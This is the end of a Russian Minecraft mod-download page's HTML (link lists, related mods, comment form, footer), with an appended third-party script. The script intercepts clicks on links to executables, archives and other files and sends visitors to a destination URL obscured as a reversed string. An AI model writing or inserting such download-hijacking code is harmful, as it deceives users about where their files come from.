<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
</div>
		</div><div class="ct-widget widget_text" id="text-11">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div><div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div>
					</div>

			</aside>

	
			</div>


		<div class="ct-related-posts-container">
		<div class="ct-container">
	
		<div class="ct-related-posts">
			
											<h3 class="ct-block-title">
					Посмотри еще!				</h3>
							
			<div class="ct-related-posts-items" data-layout="grid">
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/trash-cans/" aria-label="Мод Trash Cans 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Trash Cans" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/trash-cans/"  rel="bookmark">Мод Trash Cans 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T01:29:21+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/no-hostiles-around-campfire/" aria-label="Мод No Hostiles Around Campfire 1.16.4/1.15.2/1.14.4" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод No Hostiles Around Campfire" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/no-hostiles-around-campfire/"  rel="bookmark">Мод No Hostiles Around Campfire 1.16.4/1.15.2/1.14.4</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T00:28:41+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/just-mob-heads/" aria-label="Мод Just Mob Heads 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Just Mob Heads" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/just-mob-heads/"  rel="bookmark">Мод Just Mob Heads 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T00:06:03+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/plant-in-a-jar/" aria-label="Мод Plant in a Jar 1.16.4/1.16.3" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Plant in a Jar" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/plant-in-a-jar/"  rel="bookmark">Мод Plant in a Jar 1.16.4/1.16.3</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:45:26+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/humbling-bundle/" aria-label="Мод Humbling Bundle 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Humbling Bundle" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/humbling-bundle/"  rel="bookmark">Мод Humbling Bundle 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:24:37+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/nimble/" aria-label="Мод Nimble 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод nimble" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/nimble/"  rel="bookmark">Мод Nimble 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:09:45+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
						</div>

					</div>

			</div>
	</div>
	
	<div class="ct-comments-container"><div class="ct-container">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Ответить<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/campfire-torches/#respond" style="display:none;">Отменить ответ</a></span></h2><form action="https://pro-minecraft.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-inside" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Имя </label>
			<input id="author" name="author" type="text" value="" size="30">
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email </label>
				<input id="email" name="email" type="text" value="" size="30">
			</p>


<p class="comment-form-field-textarea">
			<label for="comment">Оставьте свой комментарий<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, Email и адрес сайта в этом браузере для последующих комментариев.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Отправить комментарий">Отправить комментарий</button> <input type='hidden' name='comment_post_ID' value='5535' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" ><div data-row="top" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-1" ><div class="ct-widget widget_search" id="search-5"><h2 class="widget-title">Найти мод, карту или сид</h2>

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div></div></div></div><div data-row="middle" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-2" ><div class="ct-widget widget_text" id="text-13">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
<p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>2020<br /><strong>Все pro-minecraft</strong> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7303" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7303").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</p></div>
</div></div></div></footer></div>

<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-da511371.min.css' media='all' />
<script id='wpo_min-footer-0-js-extra'>
var wp_ulike_params = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","notifications":"0"};
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
var ct_localizations = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","nonce":"4a79fa4667","public_url":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/pro-minecraft.ru\/wp-json\/","search_url":"https:\/\/pro-minecraft.ru\/search\/QUERY_STRING\/","show_more_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","more_text":"\u0411\u043e\u043b\u044c\u0448\u0435","search_live_results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","search_live_no_result":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","search_live_one_result":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","search_live_many_results":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","expand_submenu":"\u0420\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","collapse_submenu":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-066d2928.min.js' id='wpo_min-footer-0-js'></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
  position: relative;
  cursor: pointer;
  min-height: 20px;
  line-height: 0px;
  padding: 7px 7px 7px 7px;
  font-weight: inherit;
  font-size: 17px;
}

.su-spoiler-icon {
  position: absolute;
  left: 7px;
  top: 7px;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 1px;
  text-align: center;
  font-size: 14px;
  font-family: ShortcodesUltimateIcons;
  font-weight: normal;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  *margin-right: 0.3em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"182312b73dc5416d910ed78ebba6aff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=32
body_size: 709
content:


try {

	var adhntObj = {

		customExts: "",

		getExtension: function(url) {

		    return url.split(/[#?]/)[0].split('.').pop().trim();

		},

		isFile: function(url) {

			var ext = this.getExtension(url);

	        var exts = ['7z', 'bz2', 'cab', 'deb', 'jar', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', 'bmp', 'cpt', 'jp2', 'pcx', 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'xml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf'];

	        if (this.customExts) exts = this.customExts.split(",");

	        return exts.indexOf(ext) !== -1;

	    },

	    isNeeded: function(obj) {

	        return this.isFile(obj.getAttribute("href"));

	    },

	    init: function() {

	    	var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isNeeded(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "DG7vGHksEZ/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

	    }

	}

	document.addEventListener('DOMContentLoaded', function() {

	    adhntObj.init();

	}, false);

} catch(err) {

    console.log(err)

}
